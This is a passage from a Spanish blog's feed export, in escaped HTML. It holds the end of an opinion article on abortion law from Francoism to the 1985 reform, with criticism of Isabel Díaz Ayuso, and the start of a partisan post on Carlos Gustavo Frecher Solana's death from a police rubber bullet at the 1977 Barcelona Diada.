del régimen.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EEl despertar feminista y el debate político\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETras la muerte de Franco, el movimiento feminista español situó la \nsexualidad y el \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=derecho+al+aborto+Espa%C3%B1a\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003Ederecho al aborto\u003C\/a\u003E en el centro de su agenda. Gahete \nMuñoz (2025) recuerda que ya en las \u003Ci\u003EI Jornadas para la Liberación de la Mujer\u003C\/i\u003E\n (1976) se exigió la despenalización del aborto y la creación de centros\n de planificación familiar. La campaña “Por una sexualidad libre”, \nlanzada en 1977, rompió con la identificación entre maternidad y \nfeminidad, reivindicando a la mujer como “sujeto sexual con deseo \npropio”.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDurante la Transición, la presión feminista coincidió con un profundo\n debate político y moral. La legalización de los anticonceptivos llegó \nen 1978, pero el aborto siguió castigado hasta 1985. Entre medias, \ncientos de mujeres fueron procesadas —recordado fue el “caso de las 11 \nde Bilbao”, 1979—, convirtiéndose en símbolo de la reivindicación por la\n libertad reproductiva.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl cambio legislativo se materializó finalmente con la Ley Orgánica \n9\/1985, de 5 de julio, que despenalizó el aborto bajo tres supuestos: \nterapéutico, eugenésico y ético. Barrera López (2024) considera esta \nnorma “el fruto tardío de la pugna feminista contra las leyes penales \nque apropiaban los cuerpos de las mujeres”. No obstante, su alcance fue \nlimitado: las interrupciones seguían requiriendo informes médicos y \nmuchas mujeres continuaron viajando al extranjero para evitar estigmas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EAbortar en la transición: entre el miedo y la esperanza\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos testimonios recogidos por Gahete Muñoz (2025) reflejan la \nambivalencia de esta etapa. Muchas mujeres que abortaron en los 70 y \nprimeros 80 narran una experiencia marcada por el miedo, la culpa y el \nsilencio. Pero también por una incipiente conciencia de derecho: “Lo \nhice porque era mi cuerpo”, confiesa una entrevistada. La autora \ninterpreta estas voces como un desafío al “discurso hegemónico de la \nsexualidad reproductiva”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn paralelo, los medios de comunicación y las organizaciones \nfeministas empezaron a debatir abiertamente sobre anticoncepción, placer\n y libertad sexual. Se multiplicaron las consultas de planificación \nfamiliar impulsadas por ayuntamientos progresistas y asociaciones \nvecinales. Aunque la jerarquía eclesiástica siguió oponiéndose \nfrontalmente, el tabú comenzaba a resquebrajarse.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EDe delito a derecho: una memoria en construcción \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003EA lo largo de cuatro décadas, el aborto en España pasó de ser un \ncrimen castigado con prisión a un derecho parcialmente reconocido. La \nevolución legislativa —de la ley de 1941 a la de 1985— refleja la \ntransformación social de un país que transitó del nacional-catolicismo \nal Estado democrático. Pero, como subraya López Fernández (2022), esta \nhistoria no puede contarse solo desde las leyes, sino desde las vidas \nanónimas que las desafiaron: “mujeres que arriesgaron su libertad y su \nsalud para ejercer una decisión sobre su propio cuerpo”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos estudios de Barrera, Blasco, López y Gahete coinciden en señalar \nla necesidad de escuchar esas voces y rescatar su memoria. En palabras \nde Soraya Gahete Muñoz (2025), “los testimonios permiten romper \nestereotipos y obligan al investigador a repensar la historia”. La \nhistoria del aborto en España no es solo una crónica de prohibiciones, \nsino también de resistencia, de dolor y de emancipación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EDel franquismo al “\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ayusismo\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003EAyusismo\u003C\/a\u003E”: la vieja moral católica con micrófono nuevo\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EOchenta años después de aquella ley de 1941 que convertía la \nmaternidad en un deber patriótico, algunos discursos políticos parecen \nempeñados en resucitar su espíritu con traje nuevo y micrófono \ninalámbrico. La reciente negativa de la presidenta de la Comunidad de \nMadrid, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Isabel+D%C3%ADaz+Ayuso\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003EIsabel Díaz Ayuso\u003C\/a\u003E, a aplicar el registro de objetores que exige \nla ley del aborto, acompañada de su ya célebre “¡váyanse a otro lado a \nabortar!”, demuestra hasta qué punto la sombra del nacional-catolicismo \nsigue proyectándose sobre la política española.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo deja de ser paradójico —o cómico, según el día— que quienes se \nautoproclaman defensores de la libertad acaben repitiendo, con menos \nlatín pero igual moralina, el mismo argumento de quienes durante décadas\n legislaron sobre los cuerpos ajenos. En el fondo, la derecha española \nparece sentirse más cómoda con la idea de la mujer como madre simbólica \nde la patria que como ciudadana con derechos propios. Y cuando la \nultraderecha se suma al coro, el eco suena casi idéntico al de los \nsermones de la Sección Femenina: obediencia, maternidad y silencio.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EQuizá por eso, cada vez que un dirigente conservador grita “¡váyanse a\n otro lado a abortar!”, conviene recordar que hubo un tiempo —no tan \nlejano— en que esas palabras significaban cruzar fronteras, esconderse o\n arriesgar la vida. La historia rima peligrosamente.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl debate sobre el aborto sigue siendo, aún hoy, un termómetro de las\n libertades y de la igualdad de género. El franquismo legó una cultura \nde culpa y silencio que tardó décadas en disiparse, y cuyos ecos aún \nresuenan en cada intento de retroceder en derechos conquistados. Sin \nembargo, la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=memoria+hist%C3%B3rica\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003Ememoria histórica\u003C\/a\u003E —y la voz de las mujeres que la sostienen—\n permite comprender la profundidad de esa herida colectiva.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EComo concluye Begoña Barrera López (2024), “el reconocimiento del \nderecho de las mujeres a decidir sobre su propio cuerpo es una lucha aún\n no ganada en muchos países”. Y como recuerda Inmaculada Blasco Herranz \n(1999), cada práctica social femenina —por pequeña que parezca— \n“dificultó la consecución de los objetivos natalistas del régimen y \ntransgredió la moral católica imperante”.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl viaje de aquellas españolas que pedían “un billete a Londres con \ntodo incluido”, simboliza ese tránsito: del silencio a la voz, del \ncastigo a la decisión.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY si algo demuestra la historia —de los sumarios judiciales a los \ndiscursos en la Asamblea de Madrid— es que los derechos de las mujeres \nnunca están garantizados, y siempre habrá quien pretenda convertirlos de\n nuevo en pecado o en espectáculo.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPero, como entonces, las mujeres seguirán recordando que su cuerpo no es territorio de Estado ni patrimonio de partido.\u003C\/span\u003E\u003C\/p\u003E\n                        \u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.diario-red.com\/articulo\/memoria\/delito-derecho-larga-sombra-franquismo-aborto-espana\/20251011185954056087.html\" target=\"_blank\"\u003Ediario-red.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6141048649610342720\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6141048649610342720?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6141048649610342720"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6141048649610342720"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/del-delito-al-derecho-la-larga-sombra.html","title":"Del delito al derecho: la larga sombra del franquismo sobre el aborto en España"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdQV6axhJOmV5xCLLxH-NYbVIpb_vqSJ4unDsxSnwaCT6-XN3zZDXr-KAdGrZyG76G7JP_eyj3Qhz8VTTfUgVtGIGHevUfhMKMY1HA1CF-6tGkQf2sNeyw9fgcOlfA8iUmZZdEZBkcMW-O0yMcFhohafv7g4ir3Dlqwc_FeYlZFJeRV-mvewAPAQ8jzIqZ\/s72-c\/Del%20delito%20al%20derecho_%20la%20larga%20sombra%20del%20franquismo%20sobre%20el%20aborto%20en%20Espa%C3%B1a.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5920634229435279489"},"published":{"$t":"2025-10-12T06:30:00.012+02:00"},"updated":{"$t":"2025-10-12T06:30:00.113+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"derecho a decidir"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pueblos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"El 11 de Septiembre de 1977, durante la Diada de Barcelona, la policía franquista Asesinó de un pelotazo de goma en la cabeza al joven Carlos Gustavo Frecher Solana "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBRQunYgn9KbslvMM5JUPugoso-4_I3yGiDA3zdzvErIjfnameQDqIfRDGXfEV5Nv7HfsFpo7CDOpERZbK11AOEjM3LlIhqNwBNerac9XyDLYdOWvz1MOagS3zRKbnQCTz4E1G0basL-MDoECWlhrw_JgZMUKOcT-jj4VwMWa6skDcE7zfAu4HDXT0Uslz\/s1920\/El%2011%20de%20Septiembre%20de%201977,%20durante%20la%20Diada%20de%20Barcelona,%20la%20polic%C3%ADa%20franquista%20Asesin%C3%B3%20de%20un%20pelotazo%20de%20goma%20en%20la%20cabeza%20al%20joven%20Carlos%20Gustavo%20Frecher%20Solana.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBRQunYgn9KbslvMM5JUPugoso-4_I3yGiDA3zdzvErIjfnameQDqIfRDGXfEV5Nv7HfsFpo7CDOpERZbK11AOEjM3LlIhqNwBNerac9XyDLYdOWvz1MOagS3zRKbnQCTz4E1G0basL-MDoECWlhrw_JgZMUKOcT-jj4VwMWa6skDcE7zfAu4HDXT0Uslz\/s320\/El%2011%20de%20Septiembre%20de%201977,%20durante%20la%20Diada%20de%20Barcelona,%20la%20polic%C3%ADa%20franquista%20Asesin%C3%B3%20de%20un%20pelotazo%20de%20goma%20en%20la%20cabeza%20al%20joven%20Carlos%20Gustavo%20Frecher%20Solana.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEl 11 de Septiembre de 1977, durante la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Diada+de+Barcelona\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003EDiada de Barcelona\u003C\/a\u003E, la policía franquista Asesinó de un pelotazo de goma en la cabeza al joven Carlos Gustavo Frecher Solana \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003ETulio Riomesta \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl\n 11 de Septiembre de 1977 había convocada en Barcelona una manifestación\n por la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Diada+Catalunya\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003EDiada\u003C\/a\u003E, el \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=D%C3%ADa+Nacional+de+Catalu%C3%B1a\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003EDía Nacional de Cataluña\u003C\/a\u003E, que transcurrió de forma \npacífica durante un soleado Domingo. “Más de un millón de gargantas y \nuna sola voz: ¡Autonomía!. La manifestación demostró las ansias de \n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+autogobierno\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003Eautogobierno\u003C\/a\u003E del pueblo catalán, y el deseo de recuperar sus \ninstituciones. El último presidente de la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Generalitat+Catalunya\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003EGeneralitat\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Llu%C3%ADs+Companys\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003ELluís Companys\u003C\/a\u003E, \nhabía sido fusilado en 1940, por los golpistas franquistas en el \n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=castillo+de+Montjuic+images\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003Ecastillo de Montjuic\u003C\/a\u003E, y su antecesor, Francesc Macià, había declarado la\n \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rep%C3%BAblica+Catalana\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003ERepública Catalana\u003C\/a\u003E, el 14 de Abril de 1931. La memoria y la identidad \ncatalana había sobrevivido a los 40 años de dictadura, y el pueblo \ncatalán lo manifestó cívicamente en las calles de sus ciudades y sus \npueblos.\u003C\/span\u003E\u003Cspan id=\"more-41487\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ESin embargo, la reivindicación nacional catalana quedó empañada\n por una hecho trágico. Cuando el final de la movilización recorría el \n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Passeig+de+Gr%C3%A0cia+Barcelona+images\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003EPasseig de Gràcia\u003C\/a\u003E, la policía comenzó a hostigar a los manifestantes \nutilizando abundante material antidisturbios, botes de humo y balas de \ngoma. Esta violencia provocó enfrentamientos por todo el eje \n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rambla+Pla%C3%A7a+de+Catalunya+images\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003ERambla-Plaça de Catalunya\u003C\/a\u003E. Además se presentaron provocadores de \nultraderecha en las \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ramblas+Barcelona+images\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003ERamblas\u003C\/a\u003E que incendiaron autobuses y causaron \nconstantes disturbios. La actuación desproporcionada de la policía \nfranquista dejó decenas de heridos. Rosario García, de 15 años, recibió \nun pelotazo de goma en el pecho izquierdo, que le fracturó la clavícula,\n y fragmentos del hueso se le incrustaron en el pulmón; a pesar de la \ngravedad de sus heridas, pudo salvar la vida.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELos enfrentamientos se prolongaron, los alrededores de la calle\n Pelai fueron tomados por la policía mercenaria franquista, y un grupo \nde manifestantes buscó refugio en un bar cercano, hacia donde los \nmaderos dispararon pelotas de goma. Uno de los proyectiles impactó \ncontra la cabeza de Carlos Gustavo Frecher Solana, quien ni siquiera \nhabía participado en el acto. Frecher tenía 28 años, estaba casado y era\n padre de una niña de 5 meses. Se dirigía al establecimiento a comprar \ntabaco. La víctima perdió el conocimiento, y cayó al suelo sangrando por\n la boca. Un hombre de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Cruz+Roja\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003ECruz Roja\u003C\/a\u003E y otras 3 personas salieron de la \ncafetería para ayudar al herido e introducir el cuerpo en el \nestablecimiento, mientras la Policía seguía disparando. Según los \ntestigos los agentes entraron en la cafetería “golpeando a todos los que\n se encontraban” y un sargento incluso “dio patadas al herido”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EFrecher fue trasladado al dispensario de Pere Camps \ndescerebrado. Padecía una contusión craneoencefálica, hematomas, \nconmoción cerebral y fractura de cráneo, que le dejaron en estado \nvegetativo. En una primera versión de los hechos la policía indicó que \nFrecher había sido atropellado por los manifestantes en su huida de la \npolicía, pero tras la evidencia de los informes médicos, la jefatura de \npolicía de Barcelona rectificó la primera versión y reconoció que la \nfractura de cráneo había sido causada por impacto de una bala de goma.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELas centrales sindicales, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=CCOO+union\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003ECCOO\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=CNT+union\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003ECNT\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=CSUT+union\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003ECSUT\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=SOC+union\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003ESOC\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=CU+union\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003ECU\u003C\/a\u003E y \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=UGT+union\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003EUGT\u003C\/a\u003E, antes\n de conocerse la noticia de la muerte de Frecher, pidieron en un \ncomunicado conjunto, la dimisión de Martín Villa como máximo responsable\n de la actuación de la policía en los incidentes. Gustavo murió a los \npocos días. Se celebró un funeral en \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sant+Andreu+Barcelona+images\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003ESant Andreu\u003C\/a\u003E convocado por las \ncentrales sindicales, que reunió a 6.000 personas. Asistieron \nrepresentantes sindicales, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Joan+Ravent%C3%B3s\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003EJoan Raventós\u003C\/a\u003E y otros miembros de la asamblea\n de parlamentarios de Cataluña.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EFinalizado el acto religioso, los 6.000 asistentes se \nmanifestaron durante más de una hora desde la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=plaza+Orfila+Barcelona+images\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003Eplaza Orfila\u003C\/a\u003E, por San \nAndrés, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=paseo+de+Fraga+i+Puig+Barcelona+images\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003Epaseo de Fraga i Puig\u003C\/a\u003E y \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=plaza+del+Virrey+Amat+Barcelona+images\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003Eplaza del Virrey Amat\u003C\/a\u003E. Los manifestantes\n marchaban con gran cantidad de banderas y pancartas, y gritaban \ndiversos eslóganes, entre ellos “Carlos, hermano, nosotros no olvidamos,\n Vosotros, fascistas, sois los terroristas, Disolución de cuerpos \nrepresivos, Basta ya de asesinatos, Más trabajo y menos policía y Martín\n Villa, dimisión”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa utilización de la violencia por parte del franquismo tuvo \ncomo objetivo crear un clima desestabilizante, provocando alarma \nciudadana para favorecer una “\u003Ca href=\"https:\/\/wp.me\/P7ZWPl-5qb\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cb\u003Esangrienta transición\u003C\/b\u003E\u003C\/a\u003E”\n que solo debía realizarse según las únicas directrices que los \nfranquistas estaban dispuestos a consentir, mantener a toda costa sus \nprivilegios, poder político, mediático, judicial, sus propiedades, \ntierra, mar y aire, sus negocios, control social e ideológico, fuerzas \narmadas, policiales, etc, nada debía cambiar, y por supuesto ninguna \nrepresalia contra cualquier franquista. Cualquier intento de las fuerzas\n progresistas para equilibrar la balanza por muy leve que fuera, fue \ncombatido por los fascistas con la fuerza de las pistolas y las bombas. \nEn eso colaboró activamente el aparato policial, la guardia civil, y los\n grupos terroristas ultraderechistas al servicio del franquismo\u003C\/span\u003E. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDocumentos: \u003Ca href=\"https:\/\/nuevarevolucion.es\/gustavo-frecher-asesinado-en-la-diada-de-1977\/\" target=\"_blank\"\u003ENueva Revolución\u003C\/a\u003E (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Angelo+Nero\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003EAngelo Nero\u003C\/a\u003E). \u003Ca href=\"https:\/\/ca.wikipedia.org\/wiki\/Carlos_Gustavo_Frecher_Solana\" target=\"_blank\"\u003EWikipedia\u003C\/a\u003E. \u003Ca href=\"https:\/\/elpais.com\/diario\/1977\/09\/14\/espana\/243036006_850215.html\" target=\"_blank\"\u003EEl País\u003C\/a\u003E (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Xavier+Moret\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003EXavier Moret\u003C\/a\u003E).\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" 